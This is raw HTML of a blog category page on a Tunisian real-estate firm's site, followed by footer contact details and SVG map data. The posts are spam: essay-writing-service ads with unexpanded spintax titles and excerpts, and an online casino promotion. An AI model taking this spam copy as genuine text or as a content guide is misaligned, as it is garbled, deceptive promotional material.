    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/write-my-essay-for-me-without-aipay-someone-to-write-my-college-essaycollege-essay-writing-helpwrite-my-essay-for-me-essay-writing-service-by-papersowl-comessay-writing-service-write-my-essay-for/" title="{Write My Essay for Me without AI|Pay Someone to Write My College Essay|College essay writing help|Write My Essay For Me Essay Writing Service by PapersOwl com|Essay Writing Service Write My Essay For Me Now}">
            <h1>{Write My Essay for Me without AI|Pay Someone to Write My College Essay|College essay writing help|Write My Essay For Me Essay Writing Service by PapersOwl com|Essay Writing Service Write My Essay For Me Now}</h1>            </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				{Each essay writing expert has a detailed profile highlighting their qualifications, experience, and areas of expertise, allowing you to make an informed choice based on your needs. At this paper writing service, they understand the financial constraints students face. That’s			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/write-my-essay-for-me-without-aipay-someone-to-write-my-college-essaycollege-essay-writing-helpwrite-my-essay-for-me-essay-writing-service-by-papersowl-comessay-writing-service-write-my-essay-for/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6611" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6611 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
            <a itemprop="url" href="https://immotek.eu/2025/00/">
                        <div class="eltdf-post-day">30</div>
            <div class="eltdf-post-month">mai</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/essay-writing-service-write-my-essay-for-me-nowwrite-my-essay-for-me-%e3%80%90essay-writing-service-by-edubirdie%e3%80%91write-my-essay-for-me-essay-writing-service-for-your-paperscollege-admissio/" title="{Essay Writing Service Write My Essay For Me Now|Write My Essay For Me 【Essay Writing Service by EduBirdie】|Write My Essay For Me Essay Writing Service For Your Papers|College Admission Essay Writing Service $13 99 page|Admission Essay Writing Service #1 Write My College Essay}">
            <h1>{Essay Writing Service Write My Essay For Me Now|Write My Essay For Me 【Essay Writing Service by EduBirdie】|Write My Essay For Me Essay Writing Service For Your Papers|College Admission Essay Writing Service $13 99 page|Admission Essay Writing Service #1 Write My College Essay}</h1>            </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				{Many students find it hard to write essays, as a lack of confidence in their skills affects their writing. As a result, students would start panicking at the last moment. Before anyone becomes our partner, they go through a detailed			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/essay-writing-service-write-my-essay-for-me-nowwrite-my-essay-for-me-%e3%80%90essay-writing-service-by-edubirdie%e3%80%91write-my-essay-for-me-essay-writing-service-for-your-paperscollege-admissio/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6609" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6609 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
            <a itemprop="url" href="https://immotek.eu/2025/00/">
                        <div class="eltdf-post-day">30</div>
            <div class="eltdf-post-month">mai</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/write-my-essay-for-me-essay-writing-service-for-your-paperscollege-admission-essay-writing-service-13-99-pageadmission-essay-writing-service-1-write-my-college-essay15-best-college-essay-service/" title="{Write My Essay For Me Essay Writing Service For Your Papers|College Admission Essay Writing Service $13 99 page|Admission Essay Writing Service #1 Write My College Essay|15 Best College Essay Services for 2025 40 Services Reviewed Reviewed &#038; Ranked|6 Best Essay Writing Services for 2024 by Glory}">
            <h1>{Write My Essay For Me Essay Writing Service For Your Papers|College Admission Essay Writing Service $13 99 page|Admission Essay Writing Service #1 Write My College Essay|15 Best College Essay Services for 2025 40 Services Reviewed Reviewed &#038; Ranked|6 Best Essay Writing Services for 2024 by Glory}</h1>            </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				{So, whether you need an APA, MLA, or otherwise formatted paper, feel free to ask us, “help me write my essay,” and we will craft a paper that perfectly complies with your requested style. Thus, you won’t have to bother			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/write-my-essay-for-me-essay-writing-service-for-your-paperscollege-admission-essay-writing-service-13-99-pageadmission-essay-writing-service-1-write-my-college-essay15-best-college-essay-service/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6559" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6559 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
        <a itemprop="url" href="https://immotek.eu/6559-2/">
                    <div class="eltdf-post-day">21</div>
            <div class="eltdf-post-month">mai</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/6559-2/" title="">
                        </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Cassino online com roda de prêmios diários: SuperbetAbaixo, nós mostramos alguns dos alguns das ofertas mais populares que você encontra em cassino online no Brasil. Já os pagamentos merecem destaque por conta do depósito mínimo de apenas R$ 5 e			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/6559-2/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
		
	<div class="eltdf-blog-pagination">
		<ul>
																								<li class="eltdf-pag-number">
							<a class="eltdf-pag-active" href="#">1</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" class="eltdf-pag-inactive" href="https://immotek.eu/category/non-classe/page/2/">2</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" class="eltdf-pag-inactive" href="https://immotek.eu/category/non-classe/page/3/">3</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" class="eltdf-pag-inactive" href="https://immotek.eu/category/non-classe/page/4/">4</a>
						</li>
																																																																				<li class="eltdf-pag-last">
					<a itemprop="url" href="https://immotek.eu/category/non-classe/page/11/">
						<span class="icon-arrows-right-double"></span>
					</a>
				</li>
										<li class="eltdf-pag-next">
					<a itemprop="url" href="https://immotek.eu/category/non-classe/page/2/">
						<span class="icon-arrows-right"></span>
					</a>
				</li>
					</ul>
	</div>
	
	<div class="eltdf-blog-pagination-wp">
		
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://immotek.eu/category/non-classe/page/2/">2</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://immotek.eu/category/non-classe/page/11/">11</a>
<a class="next page-numbers" href="https://immotek.eu/category/non-classe/page/2/">Suivant</a></div>
	</nav>	</div>
	
	</div>	</div>
	</div>	</div>

	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="eltdf-page-footer ">
				<div class="eltdf-footer-bottom-holder">
    <div class="eltdf-footer-bottom-inner eltdf-full-width">
        <div class="eltdf-grid-row ">
                            <div class="eltdf-grid-col-4">
                    <div class="widget eltdf-custom-font-widget"><h1 class="eltdf-custom-font-holder  eltdf-cf-1051  " style="font-size: 27px;line-height: 27px;font-weight: 600;text-transform: uppercase;color: #ffffff;margin: 15px 0 13px 0" data-item-class="eltdf-cf-1051">
	GROUPE DTEK</h1></div>		
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="#contact" target="_self" style="color: #ffffff;font-size: 13px">
						<h5 class="eltdf-icon-text eltdf-no-icon">Adresse: Z.a Sidi Daoud - 2045 La Marsa - Tunisie</h5>		</a>
				
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="mailto:%20contact@immotek.eu" target="_self" style="color: #ffffff;font-size: 13px;margin: 0px 0px 6px 0px">
			<span class="eltdf-icon-element icon_mail_alt"></span>			<h5 class="eltdf-icon-text ">Email: contact@immotek.eu</h5>		</a>
				
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="#" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="eltdf-icon-element icon_phone"></span>			<h5 class="eltdf-icon-text ">Tél: (+216) 71 854 448</h5>		</a>
		<div class="widget eltdf-social-icons-group-widget text-align-left">							<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #ffffff;;font-size: 18px;margin: 0px 20px 0 0;"				   href="https://www.facebook.com/DESIGNTECHNOLOGIES/?tn-str=k*F" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-facebook"></span>				</a>
																		</div>                </div>
                            <div class="eltdf-grid-col-4">
                    <div style='width:100%; height:100%;' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 250 222.1" style="enable-background:new 0 0 250 222.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#383838;}
	.st1{fill:#565656;}
    .st2 {fill: #C0C0C0;}
</style>
<g id="map">
	<g>
		<path class="st0" d="M218.2,58.2c-0.7,0-2.2,0.7-2.4,1.4c0.1,0.2,0.3,0.4,0.4,0.6c0.2,0.6,0.7,1.1,1.2,1.4
			c0.4,0.2,0.3,0.8,0.2,1.2c0.3,0,0.7,0,0.9-0.1c0.6-0.1,1.9-2,2.1-2.5C220.8,59.6,219,58.2,218.2,58.2z"></path>
		<path class="st0" d="M32.5,51.2c0.8,0.7,0.3,3,0.3,3.6c0,0.6,0.7,0.4,1.6,0.4c0.5,0,1.1-0.2,1.7-0.3c0.4-0.1,0.8-0.1,1.1,0.1
			c0.9,0.4,1.4,2.6,2.6,2.4c0.5-0.1,0.2-0.4,0.5-0.7c0.2-0.2,0.7-0.1,1.2-0.1c0.5,0,0.7-0.7,1.9-0.7c1.2,0,1.9-0.1,2.7-0.1
			c0.7,0,1.3-0.2,1.5-0.7c0.2-0.5,0.8-1,1.7-1.1c0.8-0.1,0.7-1,0.8-1.5c0.1-0.5,1.5-1.2,1.6-1.6c0.1-0.4-0.8-1.8,0-3.1
			c0.8-1.3,1.7-1.3,1.7-2.1c0-0.7,0.9-0.9,1.9-1c1.1-0.1,1.4-0.8,2.3-1.2c0.8-0.3,1-0.9,0.9-1.8c0-0.2-0.1-0.3-0.1-0.5
			c-0.4-1.2,0.7-1.9,1.7-2.1c1-0.2,3.3,0.5,3.9,0.8c0.6,0.4,1.4,0.3,2.4-0.8c0.5-0.6,0.9-0.8,1.3-0.9c0.4-0.1,0.7-0.1,1-0.3
			c0.7-0.3,0.4-0.9,1.5-1.2c1.1-0.3,2.5,0.6,3,1.2c0.4,0.7,0.6,0.7,0.7,1.2c0.1,0.5,0.5,1.6,2,2.6c1.5,1,2.1,2.1,2.9,2.5
			c0.8,0.4,1.6,0.3,2,0.9c0.5,0.6,1.1,0.9,1.8,1.2c0.7,0.3,0.8,1.2,1.5,1.2c0.7,0.1,0.2,0.7,0.7,1.2c0.4,0.5,0.6,1.6,0.1,2.3
			c-0.5,0.6-0.2,1.7,0.1,1.7c0.3,0,1-1.1,1.1-1.7c0.1-0.6,0.7-0.6,1.2-1.2c0.5-0.7-0.7-0.8-1-1.6c-0.2-0.8,0.9-1.6,2-0.9
			c1.1,0.7,1.5,1.2,1.6,0.1c0.1-1.1-3.4-2.5-4.2-3c-0.8-0.5-0.3-1.3-1.6-1.2c-1.3,0.1-2.8-1.5-3.3-3.4c-0.5-1.8-2.5-1.9-3-3
			c-0.5-1.1,0.5-1.2,0-2.1c-0.2-0.5,0.3-0.9,0.9-1.2c0.5-0.2,1.1-0.3,1.3-0.2c0.2,0.1,0.3,0.4,0.4,0.6c0.1,0.4,0,0.9,0.4,0.9
			c0.6,0,1.6-0.1,1.6,0.7c0,0.7,1.4,2.4,1.9,3c0.5,0.6,1.6,0.4,1.7,0.9c0.1,0.5,0.9,0.9,1.8,1c0.3,0,0.6,0.2,0.9,0.4
			c0.3,0.2,0.7,0.5,1.1,0.8c0.6,0.4,1.1,0.9,1.5,1.1c0,0,0.1,0,0.1,0.1c0.8,0.4,1.1,0.7,0.6,1.3c-0.6,0.6-0.7,2.6-0.1,3.1
			c0.6,0.5,0.8,1.5,1.4,1.8c0,0,0.1,0,0.1,0c0.7,0.2,1.2,1,1.1,1.8c-0.1,0.8,1,1.1,1.5,0.5c0.5-0.6,1.9,0.3,1.9,0.7
			c0,0.4-1.4-0.4-2.2,0.2c-0.8,0.6,0.6,1.2,0.4,1.8c-0.2,0.6,0.4,1.5,1.1,1.5c0.7,0,1.5,1.2,2,0.9c0.4-0.2-0.5-1.9-0.4-2.1
			c0.2-0.2,1,0.4,1.5-0.1c0.4-0.5-0.3-0.9-1-0.8c-0.7,0,0-0.9,0.7-0.4c0.8,0.5,1.2-0.1,1.5-0.2c0.4-0.1,0.5-1.4-0.7-1.7
			c-1.1-0.3-1,0.8-1.7,0.1c-0.7-0.8,0.7-0.5,0.7-1.1c0-0.7-1.2-1.6-1.7-2.4c-0.6-0.8,0.8-1.2,1.1-0.6c0.3,0.6,1.2,0.5,1.7,0.2
			c0.5-0.2-0.6-1.2,0.4-1.6c1-0.4,1,0.3,1.3,0.4c0.3,0.1,0.6-0.8,1.6-0.8c0.5,0,1,0.3,1.4,0.7c0.4,0.3,0.8,0.6,1.2,0.6
			c0.9,0,1.2-0.9,2-1.2c0.7-0.3,2.4,0.1,2.8-0.3c0.4-0.4-1.1-0.8-1.6-1.3c-0.3-0.3-0.4-0.7-0.5-1.1c-0.1-0.3-0.1-0.5-0.3-0.5
			c-0.3-0.1-0.9-1.5-0.4-1.6c0.4-0.1,1-1.6,1.7-1.8c0.3-0.1,0.4-0.3,0.4-0.5c0.1-0.3,0-0.7,0-1.1c0-0.7,0.4-1.6,1.1-1.7
			c0.7-0.1,1.2-0.1,1.1-1.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.6-0.5-0.7-0.5c-0.2,0-1,0.5-1.2,0.5c-0.4-0.1-1-0.2-0.8-0.5c0,0,0,0,0.1-0.1
			c0.3-0.4,1.2-1.5,1.2-1.9c0-0.4,0.1-1.1,0.8-0.9c0.7,0.2,1.4,0.5,1.4,0.2c0-0.2-0.2-1.1-0.5-1.4c-0.3-0.3-1.1-1.3-1.3-2.1
			c-0.3-0.8-1.1-1.1-1.5-1.1c-0.4,0-1.2-1-1.7-0.9c-0.3,0-0.9,0.2-1.5,0.4c-0.5,0.2-0.9,0.3-1,0.5c-0.2,0.3-0.8,0.6-1.2,0.6
			c-0.4,0-0.7-0.2-1.1,0.1c-0.3,0.3-0.7,0.4-0.9,0.3c-0.2-0.2-0.8-0.4-1.2-0.4c-0.4,0-1.8-0.4-2.1-0.4c-0.2,0-0.5,0-0.8,0.1
			c0,0,0,0,0,0c0-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.3-0.2-0.5-0.3c-0.2-0.2-0.4-0.5-0.4-0.7c0-0.4,0.7-1.4,0.9-1.5c0,0,0,0,0-0.1
			c0.1-0.3-0.1-1.2-0.1-1.4c0-0.2,1.7-1.7,2-2c0.3-0.3,0.7-0.3,0.9-0.7c0.2-0.4-0.7-1.8-0.8-2.1c-0.2-0.3-0.3-1.4-0.1-1.9
			c0.1-0.5-0.7-0.7-0.7-1.1c0-0.3,0.8-0.9,1.2-1.1c0.4-0.2,0.3-1.5-0.1-1.8c-0.4-0.3-0.6-0.9-0.3-1.6c0.2-0.7-1.4-1.2-1.6-1.2
			c0,0-0.1,0-0.1-0.1c-1.5,0.3-5.2-0.1-5.5-0.2c-0.2-0.1-0.7-0.2-1.1-0.4c-0.2,0.3-0.6,0.6-1.2,0.6c-0.9,0-1-0.9-1-1.3
			c0-0.4-3.6,0.3-4.6,1.3c-1,1-3.2,0.6-3.3,1.1c0,0.4-0.4,0.6-0.6,0.5c-0.1,0-0.2-0.1-0.2-0.3c-0.1-0.5-0.4-0.7-1.2-0.7
			c-0.8,0,0.5-0.8,0.2-1.2c-0.3-0.4-1.1,0.7-1.9,0.5c-0.7-0.2-1.7,0.9-2.4,1.4c-0.7,0.5-1.6-0.1-1.1-0.8c0.5-0.7,0-0.7-0.7-0.4
			c-0.7,0.3-1.6-0.1-1.6-0.7c0-0.2,0-0.3-0.1-0.5c-0.4,0.1-0.6,0.1-0.8,0c-0.3-0.1-1.1-0.2-1.9-0.2c0.2,0.4,0.5,0.7,0.4,1
			c-0.3,0.5,0.2,1,0.6,1.8c0.4,0.8-0.9,0.3-0.9,0.8c0,0.5-1.2,0-1.6-0.2c-0.4-0.2-1.6-0.1-1.6,0.3c0,0.1,0,0.3-0.1,0.4
			c-0.1,0.2-0.2,0.4-0.5,0.2c-0.5-0.3-1.2-0.1-2.1,0.1c-0.9,0.2-1.2,1.1-0.9,1.5c0.3,0.4-0.9,0.6-1,0.1c-0.1-0.5-1-0.2-1,0.5
			c0.1,0.7-1,0.9-1,1.7c0.1,0.8-1,1.6-1.7,2c-0.1,0.1-0.2,0.1-0.3,0.2c-0.4,0.3-0.9,0.5-1.4,0.6c-0.2,0-0.3,0.1-0.5,0
			c-0.7,0-1.4,0.6-1.3,1.8c0.1,1.2-0.9,1.4-2.2,1.5c-1.3,0.1-0.8,1.1-1.4,1.5c-0.5,0.4-2.4-0.2-2.6-0.9c-0.2-0.7-1.9,0-1.2,0.8
			c0.7,0.8,0.7,1.9,0.3,2.2c-0.4,0.3-1.3-0.5-1.8-0.1c-0.6,0.4-0.6-0.4-1.3-0.6c-0.7-0.3-1,0.3-2.1,0.2c-1.1-0.1-1.7,0.5-1.3,1
			c0.4,0.5-0.1,0.9,0.2,1.3c0.3,0.4,1.7,0.3,2.8,0.9c1.1,0.6,1.3,0.1,1.8,0.5c0.5,0.4,0.7,0.2,0.7,0.9c0,0.8,0.6,1.5,1.6,1.8
			c1,0.3,0.2,1,0.6,1.6c0.3,0.7-0.5,1.7-0.3,2.5c0.2,0.8-0.5,3.5-1,3.8c0,0-0.1,0-0.1,0c-0.6,0.1-2.4-0.5-3.6-0.4
			c-1.3,0.2-5.4-0.2-6.9-0.1c-1.6,0.1-1.7-0.7-2.6-0.7c-0.9,0-0.5,1.1-1.7,1.1c-1.2,0-1.4,0.8-0.5,1.5c0.5,0.4,0.5,1.3,0.4,2.1
			c-0.1,0.6-0.1,1.1,0.1,1.4c0.4,0.7-0.5,4.1-1.3,5C30.9,50.3,31.7,50.6,32.5,51.2z"></path>
		<path class="st0" d="M71.1,44.1c0.9-0.1,0.8-3.9,0.4-3.9c-0.3,0-0.4,0.6-1.3,1.1C69.4,41.8,70.3,44.2,71.1,44.1z"></path>
		<path class="st0" d="M56.9,49.1c0.9,0.6,2,0.4,1.8-0.6S56.4,48.8,56.9,49.1z"></path>
		<path class="st0" d="M101.4,58.6c-0.6-0.6-1.8,0.4-1.3,0.5c0.7,0.1,1.9,0.8,3.1,0.8c1.2,0,2.9-0.6,2.8-0.9c0-0.3-0.8,0.2-1.3-0.1
			C104.3,58.7,102,59.2,101.4,58.6z"></path>
		<path class="st0" d="M121.9,59.9c-0.1-0.3,0.4-1.1,1.1-1.3c0.7-0.3,0.4-0.8,0-0.4c-0.5,0.4-1.6,0.8-3,0.9c-1.4,0.1-1.8,1-1,1.5
			C120.1,61.2,121.9,60.2,121.9,59.9z"></path>
		<path class="st0" d="M163,111.3c0.7,0.7,2.1-0.1,2.1-0.4C165.2,110.6,162.2,110.5,163,111.3z"></path>
		<path class="st0" d="M124.4,64c-0.2,0.3-0.3,0.7-0.3,1c-0.2,1.1-1.2,3-1.7,3.7c-0.1,0.2-0.2,0.3-0.2,0.3c-0.2,0.3-1.3-0.4-2.2-0.1
			c-1,0.3-1.7-0.1-2.6-0.6c-0.9-0.5-4,0.1-4.4,0.7c-0.4,0.6-1.4,0.6-2.4,0.2c-0.9-0.4-2.1-0.9-3.9-1.1c-1.6-0.1-2.9-0.4-3.2-0.8
			c0,0,0-0.1-0.1-0.1c-0.2-0.4-1-0.5-2.8-0.7c-1.8-0.3-1.2-1.5-3.2-1.6c-2.1-0.1-4.7,1.5-4.7,2.4c0,0.9,1,1.8,0.3,2.7
			c-0.7,0.9-2.2,1-3.2,0c-1.1-1-2.6-1.4-3.9-1.4c-1.3,0-2.2-0.8-2.1-1.5c0.1-0.7-0.3-1-1.4-1.2c-1.1-0.2-2-1.1-3.8-0.8
			c-1,0.2-1.8-0.1-2.4-0.5c-0.5-0.3-0.8-0.7-0.8-0.9c0-0.4-0.6-1.1-0.9-0.7c-0.3,0.4-1.5,0.1-1.6-0.7c-0.2-0.8,0.8-0.7,1.6-1.5
			c0.9-0.7,1-2.1,0.1-2.8c-0.9-0.7-0.3-1.2,0.4-1.8c0.7-0.7,0.1-1.1-0.3-0.7c-0.3,0.3-0.9,0.4-1-0.3c-0.1-0.7-2.1-0.9-2.9-0.2
			c-0.3,0.3-0.7,0.3-1.1,0.3c-0.8,0-1.7-0.3-2-0.4c-0.4-0.1-1.5,0.2-2.1,0.2c-0.7,0-2.4,1.1-2.9,0.6c-0.6-0.5-6.3,0.4-7.9,0.5
			C53,56.3,52.3,58,51.3,58c-1,0-2.5,0.8-3.3,1.7c-0.2,0.3-0.5,0.3-0.8,0.4c-0.8,0-1.7-0.5-2.4-0.6c-1.1,0-2.8,0.5-3.6-0.4
			c-0.8-0.9-1.4-1.2-2-0.9c-0.6,0.3-1.7,3.4-2.3,4.3c-0.6,0.9-2.4,1.5-3.2,1.5c-0.8,0-0.9,1.3-1.6,1.8c-0.7,0.5-0.4,1.4-1.2,2
			c-0.8,0.6-0.4,2.5,0,3.2c0.4,0.7-1.4,2.8-2.5,3.5c-1.1,0.6-1.4,1.8-3.1,2.1c-0.7,0.1-1.1,0.4-1.5,0.7c-0.6,0.6-0.9,1.3-1.2,1.9
			c-0.4,1-2.7,2.5-2.8,3.9c-0.1,1.4-2.3,3.6-3.7,6.6c-0.4,0.8-0.6,1.5-0.6,2c-0.1,1.4,0.7,1.8,1.2,2.4c0.7,0.7-0.5,2.1,0.5,3.4
			c1,1.3-0.2,3.4-0.7,4.1c-0.3,0.4-0.3,1.1-0.4,1.8c-0.1,0.6-0.2,1.2-0.5,1.7c-0.7,1,0.3,2.5,0.8,3c0.1,0.1,0.1,0.2,0.1,0.4
			c0,0.3-0.2,0.8-0.3,1.3c0,0.3,0,0.7,0.2,1c0.1,0.1,0.1,0.2,0.2,0.3c0.5,0.7,0.6,1,1.7,1.3c1.2,0.3-0.1,1,0.9,1.6
			c0.1,0.1,0.2,0.1,0.2,0.2c0.7,0.6,0.7,1.2,1.5,1.8c0.8,0.6,1.8,1.3,2.4,2.6c0.1,0.2,0.2,0.5,0.3,0.8c0.5,1.7,1,2.1,1.7,2.6
			c0.3,0.3,1,0.7,1.7,1.1c0.9,0.6,1.9,1.2,2.7,1.8c1.5,1.2,3.8,2.7,4.9,3.1c0.1,0.1,0.3,0.1,0.5,0.1c1.3,0,3.5-0.9,6.2-1.4
			c1.7-0.3,3.1-0.1,4.1,0.2c0.8,0.2,1.4,0.5,1.6,0.6c0.4,0.1,3-1.1,4.1-1.7c0.8-0.4,1.8-0.7,2.4-1c0.2-0.1,0.3-0.2,0.4-0.3
			c0.3-0.2,0.7-0.4,1.2-0.5c0.5-0.1,1-0.1,1.4-0.1c0.7,0,1.1-0.9,1.4-0.5c0,0,0,0,0,0c0.4,0.5,2.1,0.6,3.1,0.8c1,0.2,2,1.6,2,2.1
			c0,0.5,0.7,1.6,1.1,1.8c0.5,0.3,1.6-0.5,2.1-0.5c0.5,0,2.4,0,2.8-0.3c0.1-0.1,0.2-0.1,0.3,0c0.3,0.2,0.6,0.7,0.9,1.2
			c0.4,0.6,1.3,0.2,1.6,0.3c0.3,0.2,0.7,1.7,0.6,2.1c-0.1,0.4-0.6,1.4-0.4,1.9c0,0,0,0,0,0.1c0.3,0.5,0.2,1.2-0.5,1.4
			c-0.7,0.2-0.6,0.8-0.1,0.8c0.3,0,0.2,0.3,0.1,0.6c-0.1,0.2-0.2,0.3-0.4,0.4c-0.3,0.3,0.7,0.7,0.8,1.1c0.2,0.4-1.2,0.3-1.2,0.9
			c0,0.6-0.5,1.1-0.8,1.3c-0.4,0.3,1,1.5,1,1.9c0,0.4,0.3,0.8,1.5,1.9c1.1,1.1,0.6,1.4,2.1,2.6c0.1,0.1,0.1,0.1,0.2,0.2
			c0.9,0.7,1.4,1.4,1.8,2.2c0.4,0.8,0.6,1.6,0.7,2.3c0,0.1,0,0.1,0.1,0.2c0.4,1.4,1.6,3.8,1.8,4.4c0.3,0.6-0.3,1.1-0.3,2.2
			c0,1.1,1.2,3.1,1.3,4.4c0.1,1.3-0.7,2.2-1.5,3.1c-0.7,0.9-1.5,2.8-1.5,4c0,1.2-1.1,2.4-1.1,3c0,0.6-0.2,2.2-0.3,2.8
			c0,0,0,0.1,0,0.1c-0.1,0.6,0.5,1.8,1.2,2.8c0.7,1,1.6,2.8,2.1,4.3c0.5,1.5,1.8,3.2,2.1,4.4c0.3,1.2-0.2,2.8,0.1,3.5
			c0.3,0.7,0.6,2,0.7,3.3c0.2,1.3,0.3,4,1.4,5.1c0.4,0.4,0.9,1,1.3,1.7c0.7,1.1,1.3,2.3,1.6,3.4c0.5,1.7,1.7,3.2,2,4.2
			c0.3,1,0.7,1.9,0,2c-0.7,0.1-0.7,0.7,0,1.7c0.7,1.1,0.1,1.7,0.7,1.8c0.6,0.1,0.4,0.5,0.9,0.5c0.5,0,0.8,0.5,1.1,0.9
			c0.3,0.4,1,0.4,1.4-0.1c0.3-0.5,1.4-0.7,2.5-0.7c1.1,0,0.9-0.5,1.9-0.8c1.1-0.3,2.3-0.3,3.2,0c0.9,0.3,1.6,0,2-0.2
